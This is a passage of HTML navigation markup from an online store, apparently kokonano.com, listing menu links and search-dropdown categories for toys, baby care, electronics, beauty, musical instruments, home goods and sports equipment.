                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/baby-care-100x100.png?18" alt="Baby Care" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/baby-care/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-creams/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/baby-oils/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/shampoos/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/baby-care/sun-protection/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/breastfeeding-100x100.png?18" alt="Breastfeeding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/breastfeeding/">Breastfeeding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/baby-mother/breastfeeding/Breastfeeding-accessories/">Breastfeeding accessories</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Bathroom/maternity-100x100.png?18" alt="Maternity &amp; Nursing" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/baby-mother/maternity-nursing/">Maternity &amp; Nursing</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/costumes">
                                                                                                                            <span>Costumes</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                                                    
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/toys/">
                                                                                                                            <span>Toys</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/active-play/">Active Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/activity/">Activity</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/baby-dolls/">Baby Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/collectibles/">Collectibles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/constructive-play/">Constructive Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/Electronic-Toys/">Electronic Toys</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/fashion-dolls/">Fashion Dolls</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/feature-plush/">Feature Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/games-puzzles/">Games &amp; Puzzles</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/motor-town/">Motor Town</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/playset/">Playset</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/plush/">Plush</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/r-c-flying/">R/C &amp; Flying</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/wheels/">Wheels</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/action-figures/">Action Figures</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/arts-crafts/">Arts &amp; Crafts</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/toys/role-play/">Role-Play</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/clearance/">
                                                                                                                            <span>Clearance</span>
                                                                                                                    </a>
                                                                                            </li>
                                                                                </ul>
                    </div>
    
    <style>
.static-bottom-vermenu{
display:none !important;
}
</style>
</div>
					<div class="col-search"><div id="search-by-category">
    <div class="dropdown-toggle search-button" data-toggle="dropdown"></div>
	<div class="dropdown-menu search-content" >
		<div class="search-container">
			<div class="categories-container">
				<div class="hover-cate">
					<div class="text-selected">
						<div class="cate-selected" data-value="0"><span>All Categories</span><i class="ion-ios-arrow-down"></i></div>
					</div>
					<ul class="cate-items">
						<li class="item-cate" data-value="0">All Categories</li>
																					<li data-value="550" class="item-cate">Back To School</li>
																																			<li data-value="451" class="item-cate">Camping Season</li>
																																			<li data-value="538" class="item-cate">Clearance</li>
																																			<li data-value="558" class="item-cate">Costumes</li>
																															<li data-value="561" class="item-cate f1">Accessories</li>
																																								<li data-value="560" class="item-cate f1">For Boys</li>
																																								<li data-value="559" class="item-cate f1">For Girls</li>
																																												<li data-value="416" class="item-cate">Featured Products</li>
																																			<li data-value="654" class="item-cate">Mobile, Tablet &amp; Computer</li>
																															<li data-value="655" class="item-cate f1">Apple Phones</li>
																																								<li data-value="656" class="item-cate f1">Android Phones</li>
																																								<li data-value="109" class="item-cate f1">Mobiles  Accessories</li>
																																			<li data-value="621" class="item-cate f2">Mobile Case</li>
																																				<li data-value="113" class="item-cate f2">Power and Cable</li>
																																				<li data-value="634" class="item-cate f2">Mobile Holder</li>
																																				<li data-value="248" class="item-cate f2">Mobile Protection</li>
																																				<li data-value="121" class="item-cate f2">Mobile Stand</li>
																																				<li data-value="594" class="item-cate f2">Mobile Grip</li>
																																				<li data-value="122" class="item-cate f2">Selfie Stick</li>
																																				<li data-value="628" class="item-cate f2">Card Reader</li>
																																				<li data-value="581" class="item-cate f2">Headphones</li>
																																				<li data-value="672" class="item-cate f2">LED Ring Light</li>
																																				<li data-value="469" class="item-cate f2">Memory Card</li>
																																				<li data-value="470" class="item-cate f2">Micro SD Cards</li>
																																				<li data-value="110" class="item-cate f2">Mobile Audio</li>
																																				<li data-value="119" class="item-cate f2">Mobile Car Kit</li>
																																				<li data-value="648" class="item-cate f2">Portable Fan</li>
																																				<li data-value="635" class="item-cate f2">Wireless Microphone</li>
																																									<li data-value="199" class="item-cate f1">Tablets</li>
																																			<li data-value="200" class="item-cate f2">Smart Board</li>
																																									<li data-value="198" class="item-cate f1">Tablet Accessories</li>
																																								<li data-value="224" class="item-cate f1">Smart Watch</li>
																																			<li data-value="229" class="item-cate f2">Smart Band</li>
																																				<li data-value="251" class="item-cate f2">Fitness Tracker</li>
																																									<li data-value="144" class="item-cate f1">Computer &amp; Accessories</li>
																																			<li data-value="252" class="item-cate f2">Laptop</li>
																																				<li data-value="193" class="item-cate f2">Computer Accessories</li>
																																				<li data-value="145" class="item-cate f2">Computer Monitor</li>
																																				<li data-value="226" class="item-cate f2">Printer &amp; Scanner</li>
																																				<li data-value="218" class="item-cate f2">Projector &amp; Screen</li>
																																				<li data-value="616" class="item-cate f2">Gaming Monitor</li>
																																				<li data-value="649" class="item-cate f2">Gaming Accessories</li>
																																				<li data-value="471" class="item-cate f2">Data Storage</li>
																																				<li data-value="148" class="item-cate f2">Networking</li>
																																				<li data-value="629" class="item-cate f2">Webcam</li>
																																									<li data-value="430" class="item-cate f1">Earbuds</li>
																																												<li data-value="295" class="item-cate">Beauty &amp; Personal Care</li>
																															<li data-value="600" class="item-cate f1">Razor</li>
																																								<li data-value="405" class="item-cate f1">Haircare</li>
																																			<li data-value="408" class="item-cate f2">Conditioner</li>
																																				<li data-value="410" class="item-cate f2">Hair Cream</li>
																																				<li data-value="411" class="item-cate f2">Hair Essence</li>
																																				<li data-value="409" class="item-cate f2">Hair Mask</li>
																																				<li data-value="406" class="item-cate f2">Hair Oil</li>
																																				<li data-value="412" class="item-cate f2">Hair Spray</li>
																																				<li data-value="407" class="item-cate f2">Shampoo</li>
																																									<li data-value="296" class="item-cate f1">Skincare</li>
																																			<li data-value="297" class="item-cate f2">Moisturizers</li>
																																				<li data-value="298" class="item-cate f2">Cleansers</li>
																																				<li data-value="299" class="item-cate f2">Toners</li>
																																				<li data-value="300" class="item-cate f2">Exfoliators &amp; Scrubs</li>
																																				<li data-value="301" class="item-cate f2">Lotions</li>
																																				<li data-value="302" class="item-cate f2">Serums</li>
																																				<li data-value="303" class="item-cate f2">Masks</li>
																																				<li data-value="305" class="item-cate f2">Balms</li>
																																				<li data-value="306" class="item-cate f2">Makeup Removers</li>
																																				<li data-value="307" class="item-cate f2">Sun Protection</li>
																																				<li data-value="308" class="item-cate f2">Eye Care</li>
																																				<li data-value="309" class="item-cate f2">Lip Care</li>
																																									<li data-value="310" class="item-cate f1">Hand &amp; Body Care</li>
																																			<li data-value="311" class="item-cate f2">Creams</li>
																																				<li data-value="312" class="item-cate f2">Lotions</li>
																																				<li data-value="314" class="item-cate f2">Serums</li>
																																				<li data-value="315" class="item-cate f2">Balms</li>
																																				<li data-value="316" class="item-cate f2">Scrubs</li>
																																				<li data-value="317" class="item-cate f2">Oils</li>
																																				<li data-value="318" class="item-cate f2">Shower Gels</li>
																																				<li data-value="319" class="item-cate f2">Shampoos</li>
																																				<li data-value="320" class="item-cate f2">Sun Protection</li>
																																									<li data-value="321" class="item-cate f1">Baby Care</li>
																																			<li data-value="322" class="item-cate f2">Creams</li>
																																				<li data-value="323" class="item-cate f2">Oils</li>
																																				<li data-value="324" class="item-cate f2">Shampoos</li>
																																				<li data-value="325" class="item-cate f2">Sun Protection</li>
																																									<li data-value="326" class="item-cate f1">Makeup</li>
																																			<li data-value="372" class="item-cate f2">Eyes</li>
																																				<li data-value="377" class="item-cate f2">Face</li>
																																				<li data-value="386" class="item-cate f2">Lip</li>
																																				<li data-value="392" class="item-cate f2">Makeup Brush</li>
																																				<li data-value="388" class="item-cate f2">Nail</li>
																																				<li data-value="327" class="item-cate f2">Base &amp; Primer</li>
																																													<li data-value="1" class="item-cate">Musical Instruments</li>
																															<li data-value="4" class="item-cate f1">Piano</li>
																																			<li data-value="338" class="item-cate f2">Bench</li>
																																				<li data-value="41" class="item-cate f2">Acoustic Piano</li>
																																				<li data-value="40" class="item-cate f2">Digital Piano</li>
																																				<li data-value="43" class="item-cate f2">Baby Piano</li>
																																				<li data-value="42" class="item-cate f2">Piano Chair</li>
																																									<li data-value="14" class="item-cate f1">Guitar</li>
																																			<li data-value="47" class="item-cate f2">Electric Guitar</li>
																																				<li data-value="45" class="item-cate f2">Acoustic Guitar</li>
																																				<li data-value="46" class="item-cate f2">Classical Guitars</li>
																																				<li data-value="49" class="item-cate f2">Classical Guitar Strings</li>
																																				<li data-value="48" class="item-cate f2">Acoustic Guitar Strings</li>
																																				<li data-value="25" class="item-cate f2">Guitar Accessories</li>
																																									<li data-value="17" class="item-cate f1">Violin</li>
																																			<li data-value="37" class="item-cate f2">Acoustic Violin</li>
																																				<li data-value="38" class="item-cate f2">Electric Violin</li>
																																				<li data-value="39" class="item-cate f2">Violin Strings</li>
																																				<li data-value="44" class="item-cate f2">Cello &amp; Accessories</li>
																																				<li data-value="18" class="item-cate f2">Violin Accessories</li>
																																									<li data-value="50" class="item-cate f1">Kalimba</li>
																																			<li data-value="52" class="item-cate f2">Acrylic Kalimba</li>
																																				<li data-value="51" class="item-cate f2">Wooden Kalimba</li>
																																									<li data-value="16" class="item-cate f1">Ukulele and Accessories</li>
																																			<li data-value="59" class="item-cate f2">Ukulele</li>
																																				<li data-value="36" class="item-cate f2">Ukulele Accessories</li>
																																									<li data-value="2" class="item-cate f1">Musical Keyboard</li>
																																			<li data-value="81" class="item-cate f2">keyboard</li>
																																				<li data-value="3" class="item-cate f2">Keyboard Accessories</li>
																																									<li data-value="57" class="item-cate f1">Microphone</li>
																																			<li data-value="27" class="item-cate f2">Microphone &amp; Accessories</li>
																																									<li data-value="61" class="item-cate f1">Wind Instruments</li>
																																			<li data-value="428" class="item-cate f2">Saxophone</li>
																																				<li data-value="79" class="item-cate f2">Pan Flute</li>
																																				<li data-value="80" class="item-cate f2">Soprano Recorder</li>
																																				<li data-value="23" class="item-cate f2">Harmonica</li>
																																				<li data-value="5" class="item-cate f2">Melodica</li>
																																									<li data-value="28" class="item-cate f1">Tuner</li>
																																								<li data-value="54" class="item-cate f1">Headphone</li>
																																								<li data-value="53" class="item-cate f1">Xylophone</li>
																																								<li data-value="24" class="item-cate f1">Cajon</li>
																																								<li data-value="35" class="item-cate f1">Drums</li>
																																								<li data-value="15" class="item-cate f1">Musical Accessorie</li>
																																			<li data-value="381" class="item-cate f2">Audio Accessories &amp; Cables</li>
																																				<li data-value="380" class="item-cate f2">Music Cables</li>
																																				<li data-value="289" class="item-cate f2">Oud Accessories</li>
																																									<li data-value="26" class="item-cate f1">Speaker &amp; Amplifier</li>
																																												<li data-value="77" class="item-cate">Watches &amp; Jewelry</li>
																															<li data-value="6" class="item-cate f1">Watches</li>
																																			<li data-value="82" class="item-cate f2">G-Shock Watches</li>
																																				<li data-value="83" class="item-cate f2">Baby-G</li>
																																				<li data-value="30" class="item-cate f2">Men&#039;s Watches</li>
																																				<li data-value="29" class="item-cate f2">Ladies Watches</li>
																																				<li data-value="78" class="item-cate f2">Unisex</li>
																																									<li data-value="8" class="item-cate f1">Jewelry</li>
																																			<li data-value="33" class="item-cate f2">Earrings</li>
																																				<li data-value="34" class="item-cate f2">Rings</li>
																																													<li data-value="7" class="item-cate">Perfume</li>
																															<li data-value="333" class="item-cate f1">Bukhoor</li>
																																								<li data-value="21" class="item-cate f1">Perfumes for Women</li>
																																			<li data-value="519" class="item-cate f2">Hair Mist</li>
																																									<li data-value="22" class="item-cate f1">Perfumes for Men</li>
																																								<li data-value="201" class="item-cate f1">Unisex Perfumes</li>
																																												<li data-value="273" class="item-cate">Home &amp; Furniture</li>
																															<li data-value="275" class="item-cate f1">Bath</li>
																																			<li data-value="287" class="item-cate f2">Bath Mat</li>
																																				<li data-value="281" class="item-cate f2">Bathrobe</li>
																																				<li data-value="288" class="item-cate f2">Laundry Basket</li>
																																				<li data-value="279" class="item-cate f2">Towel</li>
																																									<li data-value="274" class="item-cate f1">Bedding</li>
																																			<li data-value="283" class="item-cate f2">Light Blanket</li>
																																				<li data-value="284" class="item-cate f2">Bed Sheet</li>
																																				<li data-value="277" class="item-cate f2">Blanket</li>
																																				<li data-value="276" class="item-cate f2">Comforter</li>
																																				<li data-value="285" class="item-cate f2">Duvet</li>
																																				<li data-value="282" class="item-cate f2">Duvet Cover</li>
																																				<li data-value="286" class="item-cate f2">Mattress Topper</li>
																																				<li data-value="278" class="item-cate f2">Pillow</li>
																																				<li data-value="280" class="item-cate f2">Protector</li>
																																													<li data-value="60" class="item-cate">Electronics</li>
																															<li data-value="161" class="item-cate f1">Large Appliances</li>
																																			<li data-value="605" class="item-cate f2">Electric Oven</li>
																																				<li data-value="556" class="item-cate f2">Ice Cream Maker</li>
																																				<li data-value="502" class="item-cate f2">Ice Cube Maker</li>
																																				<li data-value="162" class="item-cate f2">Air Conditioner</li>
																																				<li data-value="164" class="item-cate f2">Cooker</li>
																																				<li data-value="173" class="item-cate f2">Dishwasher</li>
																																				<li data-value="166" class="item-cate f2">Refrigerator &amp; Freezer</li>
																																				<li data-value="170" class="item-cate f2">Washer &amp; Dryer</li>
																																									<li data-value="136" class="item-cate f1">Kitchen Appliances</li>
																																			<li data-value="578" class="item-cate f2">Candy Maker</li>
																																				<li data-value="516" class="item-cate f2">Canister</li>
																																				<li data-value="591" class="item-cate f2">Gas Burner</li>
																																				<li data-value="575" class="item-cate f2">Ice Maker</li>
																																				<li data-value="579" class="item-cate f2">Pan Cakes &amp; Crepe Maker</li>
																																				<li data-value="577" class="item-cate f2">Popcorn Maker</li>
																																				<li data-value="610" class="item-cate f2">Vaccum Bottle</li>
																																				<li data-value="460" class="item-cate f2">Water Boiler</li>
																																				<li data-value="489" class="item-cate f2">Water Coolers</li>
																																				<li data-value="457" class="item-cate f2">Water Filter</li>
																																				<li data-value="402" class="item-cate f2">Travel Mug</li>
																																				<li data-value="137" class="item-cate f2">Food Appliances</li>
																																				<li data-value="156" class="item-cate f2">Fryer and Rice Cooker</li>
																																				<li data-value="206" class="item-cate f2">Microwave and Oven</li>
																																				<li data-value="158" class="item-cate f2">Grill, Maker &amp; Hot Plate</li>
																																				<li data-value="174" class="item-cate f2">Water Dispenser</li>
																																				<li data-value="356" class="item-cate f2">Bread Maker</li>
																																				<li data-value="358" class="item-cate f2">Coffee Makers &amp; Kettles</li>
																																				<li data-value="364" class="item-cate f2">Cooking</li>
																																				<li data-value="352" class="item-cate f2">Food Preparation</li>
																																									<li data-value="178" class="item-cate f1">Home Appliances</li>
																																			<li data-value="510" class="item-cate f2">Air Cooler</li>
																																				<li data-value="632" class="item-cate f2">Diffuser</li>
																																				<li data-value="677" class="item-cate f2">Digital Photo Frame</li>
																																				<li data-value="678" class="item-cate f2">Keychain</li>
																																				<li data-value="680" class="item-cate f2">Screwdriver</li>
																																				<li data-value="179" class="item-cate f2">Air Purifier &amp; Humidifier</li>
																																				<li data-value="181" class="item-cate f2">Vacuum &amp; Floor Cleaners</li>
																																				<li data-value="190" class="item-cate f2">Fans</li>
																																				<li data-value="182" class="item-cate f2">Foaming Soap Dispenser</li>
																																				<li data-value="346" class="item-cate f2">Garment Care</li>
																																									<li data-value="211" class="item-cate f1">Television</li>
																																			<li data-value="608" class="item-cate f2">Gaming TV</li>
																																				<li data-value="452" class="item-cate f2">HD TVs</li>
																																				<li data-value="474" class="item-cate f2">Television Accessories</li>
																																				<li data-value="336" class="item-cate f2">TV Stand &amp; Holder</li>
																																				<li data-value="212" class="item-cate f2">Smart TV</li>
																																				<li data-value="216" class="item-cate f2">Streaming Player</li>
																																									<li data-value="128" class="item-cate f1">Electronic Personal Care</li>
																																			<li data-value="491" class="item-cate f2">Health &amp; Beauty</li>
																																				<li data-value="494" class="item-cate f2">Luggage Scale</li>
																																				<li data-value="580" class="item-cate f2">Massage Chair</li>
																																				<li data-value="497" class="item-cate f2">Massager</li>
																																				<li data-value="679" class="item-cate f2">Passport Holder</li>
																																				<li data-value="506" class="item-cate f2">Rest Pillow</li>
																																				<li data-value="505" class="item-cate f2">Support Cushion</li>
																																				<li data-value="339" class="item-cate f2">Beauty &amp; wellness</li>
																																				<li data-value="345" class="item-cate f2">Electronics &amp; Home appliances</li>
																																				<li data-value="249" class="item-cate f2">Oral Care</li>
																																				<li data-value="131" class="item-cate f2">Hair Stylers</li>
																																				<li data-value="129" class="item-cate f2">Health Monitors</li>
																																				<li data-value="133" class="item-cate f2">Male Grooming</li>
																																									<li data-value="266" class="item-cate f1">Cameras &amp; Drones</li>
																																			<li data-value="151" class="item-cate f2">Cameras</li>
																																				<li data-value="271" class="item-cate f2">Camera Bag</li>
																																				<li data-value="268" class="item-cate f2">Cameras &amp; Drones Accessories</li>
																																				<li data-value="267" class="item-cate f2">Drone Accessories</li>
																																				<li data-value="270" class="item-cate f2">Monopod</li>
																																				<li data-value="269" class="item-cate f2">Tripod</li>
																																									<li data-value="262" class="item-cate f1">Audio &amp; Speakers</li>
																																			<li data-value="646" class="item-cate f2">Audio Sunglasses</li>
																																				<li data-value="463" class="item-cate f2">Cassette Player</li>
																																				<li data-value="462" class="item-cate f2">Radio</li>
																																				<li data-value="617" class="item-cate f2">Soundbar</li>
																																				<li data-value="453" class="item-cate f2">Speakers</li>
																																				<li data-value="265" class="item-cate f2">Audio &amp; Speakers Accessories</li>
																																				<li data-value="263" class="item-cate f2">Mic</li>
																																				<li data-value="272" class="item-cate f2">Recorder</li>
																																				<li data-value="264" class="item-cate f2">Transmitter</li>
																																									<li data-value="334" class="item-cate f1">Car Accessories</li>
																																			<li data-value="450" class="item-cate f2">Car Incense Burner</li>
																																				<li data-value="652" class="item-cate f2">Car screen</li>
																																				<li data-value="448" class="item-cate f2">Vacuum Cleaner</li>
																																				<li data-value="154" class="item-cate f2">Car Camera</li>
																																									<li data-value="153" class="item-cate f1">Home Automation</li>
																																			<li data-value="152" class="item-cate f2">Security Camera</li>
																																				<li data-value="155" class="item-cate f2">Smart Home Sensor</li>
																																				<li data-value="160" class="item-cate f2">Temperature Monitor</li>
																																									<li data-value="583" class="item-cate f1">Sewing Machine</li>
																																								<li data-value="507" class="item-cate f1">Landline Phones</li>
																																			<li data-value="509" class="item-cate f2">Corded Phones</li>
																																				<li data-value="508" class="item-cate f2">Cordless Phone</li>
																																									<li data-value="139" class="item-cate f1">Power &amp; Lighting</li>
																																			<li data-value="614" class="item-cate f2">Wireless Switch</li>
																																				<li data-value="593" class="item-cate f2">Solar Panel</li>
																																				<li data-value="637" class="item-cate f2">Batteries</li>
																																				<li data-value="573" class="item-cate f2">Power Accessories</li>
																																				<li data-value="140" class="item-cate f2">Smart Lamp</li>
																																													<li data-value="11" class="item-cate">Sport &amp; Outdoor</li>
																															<li data-value="596" class="item-cate f1">Physical Activity</li>
																																			<li data-value="685" class="item-cate f2">Arm Trainer</li>
																																				<li data-value="683" class="item-cate f2">Body Workout Machine</li>
																																				<li data-value="684" class="item-cate f2">Boxing Machine</li>
																																				<li data-value="686" class="item-cate f2">Dumbbell</li>
																																				<li data-value="599" class="item-cate f2">Fitness Bench</li>
																																				<li data-value="681" class="item-cate f2">Foldable Pilates</li>
																																				<li data-value="615" class="item-cate f2">Jump Rope</li>
																																				<li data-value="682" class="item-cate f2">Leg Exerciser</li>
																																				<li data-value="611" class="item-cate f2">Pulling Rope</li>
																																				<li data-value="598" class="item-cate f2">Treadmill</li>
																																				<li data-value="597" class="item-cate f2">Walking Pad</li>
																																									<li data-value="687" class="item-cate f1">Tumbler</li>
																																								<li data-value="673" class="item-cate f1">Water Bottle</li>
																																								<li data-value="13" class="item-cate f1">Pools &amp; Accessories</li>
																																			<li data-value="603" class="item-cate f2">Electric Air Pump</li>
																																				<li data-value="419" class="item-cate f2">Kiddie Pool</li>
																																				<li data-value="601" class="item-cate f2">Sprinkler</li>
																																				<li data-value="238" class="item-cate f2">Swimming Pools</li>
																																				<li data-value="239" class="item-cate f2">Inflatable Swimming Pools</li>
																																				<li data-value="240" class="item-cate f2">Pool Cover</li>
																																				<li data-value="241" class="item-cate f2">Pool Filter</li>
																																				<li data-value="242" class="item-cate f2">Pool Ladder</li>
																																				<li data-value="243" class="item-cate f2">Pool Accessories</li>
																																									<li data-value="602" class="item-cate f1">Trampoline</li>
																																								<li data-value="10" class="item-cate f1">Swimming</li>
																																			<li data-value="424" class="item-cate f2">Beach Ball</li>
																																				<li data-value="422" class="item-cate f2">Inflatable Boat</li>
																																				<li data-value="426" class="item-cate f2">Surf Board</li>
																																				<li data-value="595" class="item-cate f2">Water Scooter</li>
																																				<li data-value="420" class="item-cate f2">Water Slide</li>
																																				<li data-value="245" class="item-cate f2">Swimming Goggles</li>
																																				<li data-value="244" class="item-cate f2">Swimming Ring</li>
																																				<li data-value="237" class="item-cate f2">Swimming Accessories</li>
																																									<li data-value="66" class="item-cate f1">Camping Supplies</li>
																																			<li data-value="547" class="item-cate f2">Inflatable Sofa</li>
																																				<li data-value="676" class="item-cate f2">Mini Refrigerator</li>
																																				<li data-value="645" class="item-cate f2">Portable Refrigerator</li>
																																				<li data-value="643" class="item-cate f2">Power Station</li>
																																				<li data-value="546" class="item-cate f2">Tents</li>
																																				<li data-value="70" class="item-cate f2">Air Bed &amp; Mattress</li>
																																				<li data-value="72" class="item-cate f2">Camping Tools</li>
																																				<li data-value="69" class="item-cate f2">Chair &amp; Table</li>
																																				<li data-value="71" class="item-cate f2">Cooler &amp; Ice Box</li>
																																				<li data-value="68" class="item-cate f2">Sleeping Bag</li>
																																				<li data-value="67" class="item-cate f2">Tents &amp; Accessories</li>
																																				<li data-value="247" class="item-cate f2">Backpack &amp; Bag</li>
																																				<li data-value="254" class="item-cate f2">Luggage</li>
																																									<li data-value="513" class="item-cate f1">Barbeque Grill</li>
																																								<li data-value="236" class="item-cate f1">Bouncer</li>
																																								<li data-value="64" class="item-cate f1">Bike &amp; Scooter</li>
																																			<li data-value="549" class="item-cate f2">Bike &amp; Scooter Accessories</li>
																																				<li data-value="618" class="item-cate f2">Jump Starter</li>
																																				<li data-value="653" class="item-cate f2">Bicycle Water Cup Holder</li>
																																				<li data-value="63" class="item-cate f2">Electric Scooter</li>
																																				<li data-value="62" class="item-cate f2">Electric Bike</li>
																																				<li data-value="65" class="item-cate f2">Helmet</li>
																																				<li data-value="135" class="item-cate f2">Air Compressor</li>
																																									<li data-value="425" class="item-cate f1">Play Car</li>
																																								<li data-value="417" class="item-cate f1">Play House</li>
																																								<li data-value="418" class="item-cate f1">Punching Bag</li>
																																								<li data-value="588" class="item-cate f1">Skates</li>
																																								<li data-value="527" class="item-cate f1">Pet Fountain</li>
																																								<li data-value="427" class="item-cate f1">Pet Feeder</li>
																																			<li data-value="528" class="item-cate f2">Cartridge</li>
																																									<li data-value="256" class="item-cate f1">Spa</li>
																																												<li data-value="31" class="item-cate">Household Supplies</li>
																															<li data-value="449" class="item-cate f1">Bakhoor Electric Burner</li>
																																								<li data-value="461" class="item-cate f1">Heater</li>
																																			<li data-value="480" class="item-cate f2">Electric Heater</li>
																																				<li data-value="481" class="item-cate f2">Gas Heater</li>
																																				<li data-value="671" class="item-cate f2">Kerosene Heater</li>
																																				<li data-value="479" class="item-cate f2">Oil Heater</li>
																																									<li data-value="465" class="item-cate f1">Home Spray</li>
																																								<li data-value="515" class="item-cate f1">Ice Cube Tray</li>
																																								<li data-value="482" class="item-cate f1">Insect Killer</li>
																																								<li data-value="488" class="item-cate f1">Safety Boxes</li>
																																								<li data-value="467" class="item-cate f1">Shoe &amp; Foot Spray</li>
																																								<li data-value="466" class="item-cate f1">Toilet Spray</li>
																																								<li data-value="447" class="item-cate f1">Trash Bin</li>
																																								<li data-value="503" class="item-cate f1">Power Tools</li>
																																			<li data-value="504" class="item-cate f2">Pressure Washer</li>
																																									<li data-value="32" class="item-cate f1">Zippo Lighter</li>
																																			<li data-value="85" class="item-cate f2">Hand Warmer</li>
																																									<li data-value="87" class="item-cate f1">Clock &amp; Alarm</li>
																																			<li data-value="107" class="item-cate f2">Grandfather Clock</li>
																																				<li data-value="88" class="item-cate f2">Wall Clock</li>
																																				<li data-value="94" class="item-cate f2">Table Clock</li>
																																				<li data-value="92" class="item-cate f2">Alarm</li>
																																													<li data-value="9" class="item-cate">Baby &amp; Mother</li>
																															<li data-value="290" class="item-cate f1">Baby Care</li>
																																			<li data-value="291" class="item-cate f2">Creams</li>
																																				<li data-value="292" class="item-cate f2">Oils</li>
																																				<li data-value="293" class="item-cate f2">Shampoos</li>
																																				<li data-value="294" class="item-cate f2">Sun Protection</li>
																																									<li data-value="19" class="item-cate f1">Breastfeeding</li>
																																			<li data-value="647" class="item-cate f2">Breastfeeding accessories</li>
																																									<li data-value="20" class="item-cate f1">Maternity &amp; Nursing</li>
